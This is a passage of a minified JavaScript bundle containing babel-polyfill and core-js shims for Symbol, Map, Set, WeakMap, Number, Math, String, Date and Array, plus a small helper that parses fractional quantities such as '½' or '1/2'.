i=e(103);e(0)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(t,n,e){e(11)&&"g"!=/./g.flags&&e(12).f(RegExp.prototype,"flags",{configurable:!0,get:e(58)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(3),r=e(6),o=e(107);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(12).f,r=e(42),o=e(47),s=e(25),a=e(45),c=e(46),u=e(93),f=e(132),l=e(44),p=e(11),h=e(36).fastKey,_=e(48),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,null!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?f(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(4),o=e(32)(0),s=e(17),a=e(36),c=e(119),u=e(141),f=e(6),l=e(48),p=e(48),h=!r.ActiveXObject&&"ActiveXObject"in r,_=a.getWeak,d=Object.isExtensible,g=u.ufstore,v=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=_(t);return!0===n?g(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return u.def(l(this,"WeakMap"),t,n)}},y=t.exports=e(76)("WeakMap",v,m,u,!0,!0);p&&h&&(c((i=u.getConstructor(v,"WeakMap")).prototype,m),a.NEED=!0,o(["delete","has","get","set"],function(t){var n=y.prototype,e=n[t];s(n,t,function(n,r){if(f(n)&&!d(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(47),r=e(36).getWeak,o=e(3),s=e(6),a=e(45),c=e(46),u=e(32),f=e(19),l=e(48),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,null!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(27),r=e(10);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(43),r=e(68),o=e(3),s=e(4).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(69),r=e(6),o=e(10),s=e(25),a=e(8)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(10),r=e(90),o=e(30);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(40),r=e(20),o=e(57).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(52),r=e(148);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(46);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},,,function(t,n,e){"use strict";function i(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n=parseInt(n);var e=parseFloat(parseFloat(t).toFixed(n));return 0==e&&(e+=Math.pow(10,-1*n)),e}function r(t){t=(t=t.replace(",",".")).replace(" to ","-");var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=(t=(t=(t=(t+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}isNaN(s)||(i+=s)}}return i}e.d(n,"a",function(){return i}),e.d(n,"b",function(){return r})},,,,function(t,n,e){"use strict";(function(t){if(e(157),e(354),e(355),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var n="defineProperty";function i(t,e,i){t[e]||Object[n](t,e,{writable:!0,configurable:!0,value:i})}i(String.prototype,"padLeft","".padStart),i(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&i(Array,t,Function.call.bind([][t]))})}).call(this,e(66))},function(t,n,e){e(158),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(209),e(210),e(211),e(212),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(220),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(234),e(235),e(236),e(238),e(239),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(102),e(262),e(133),e(263),e(134),e(264),e(265),e(266),e(267),e(268),e(137),e(139),e(140),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),e(326),e(327),e(328),e(329),e(330),e(331),e(332),e(333),e(334),e(335),e(336),e(337),e(338),e(339),e(340),e(341),e(342),e(343),e(344),e(345),e(346),e(347),e(348),e(349),e(350),e(351),e(352),e(353),t.exports=e(24)},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(11),s=e(0),a=e(17),c=e(36).KEY,u=e(5),f=e(55),l=e(51),p=e(39),h=e(8),_=e(115),d=e(83),g=e(160),v=e(69),m=e(3),y=e(6),w=e(20),b=e(29),x=e(38),S=e(42),O=e(118),E=e(21),P=e(12),I=e(40),M=E.f,C=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),j=h("toPrimitive"),R={}.propertyIsEnumerable,N=f("symbol-registry"),L=f("symbols"),z=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=M(D,n);i&&delete D[n],C(t,n,e),i&&t!==D&&C(D,n,i)}:C,V=function(t){var n=L[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(z,n,e),m(t),n=b(n,!0),m(e),r(L,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||C(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):C(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},K=function(t){var n=R.call(this,t=b(t,!0));return!(this===D&&r(L,t)&&!r(z,t))&&(!(n||!r(this,t)||!r(L,t)||r(this,F)&&this[F][t])||n)},J=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(L,n)||r(z,n)){var e=M(t,n);return!e||!r(L,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(L,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?z:w(t)),o=[],s=0;i.length>s;)!r(L,n=i[s++])||e&&!r(D,n)||o.push(L[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(z,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=J,P.f=q,e(43).f=O.f=X,e(57).f=K,e(68).f=Q,o&&!e(35)&&a(D,"propertyIsEnumerable",K,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[j]||e(16)($.prototype,j,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){t.exports=e(55)("native-function-to-string",Function.toString)},function(t,n,e){var i=e(40),r=e(68),o=e(57);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(42)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperty:e(12).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperties:e(117)})},function(t,n,e){var i=e(20),r=e(21).f;e(31)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(13),r=e(22);e(31)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(13),r=e(40);e(31)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(31)("getOwnPropertyNames",function(){return e(118).f})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6);e(31)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(119)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(120)})},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(87).set})},function(t,n,e){"use strict";var i=e(52),r={};r[e(8)("toStringTag")]="z",r+""!="[object z]"&&e(17)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(121)})},function(t,n,e){var i=e(12).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(11)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(6),r=e(22),o=e(8)("hasInstance"),s=Function.prototype;o in s||e(12).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(123);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(124);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(26),s=e(89),a=e(29),c=e(5),u=e(43).f,f=e(21).f,l=e(12).f,p=e(53).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(42)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(11)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(17)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(27),o=e(125),s=e(90),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(5)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(5),o=e(125),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(4).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(126)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(126),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(124);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(123);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(127),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(91);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(92);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(128)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(5)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(91)})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S+i.F*e(5)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(41),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(20),o=e(10);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(53)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(70)(!0);e(93)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(70)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".endsWith;i(i.P+i.F*e(96)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(95);i(i.P+i.F*e(96)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(90)})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".startsWith;i(i.P+i.F*e(96)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(18)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(18)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(18)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(18)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(18)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(18)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(18)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(18)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(18)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(18)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(18)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(18)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(18)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29);i(i.P+i.F*e(5)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(237);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(5),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(17)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(8)("toPrimitive"),r=Date.prototype;i in r||e(16)(r,i,e(240))},function(t,n,e){"use strict";var i=e(3),r=e(29);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(69)})},function(t,n,e){"use strict";var i=e(25),r=e(0),o=e(13),s=e(129),a=e(97),c=e(10),u=e(98),f=e(99);r(r.S+r.F*!e(72)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),null==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new 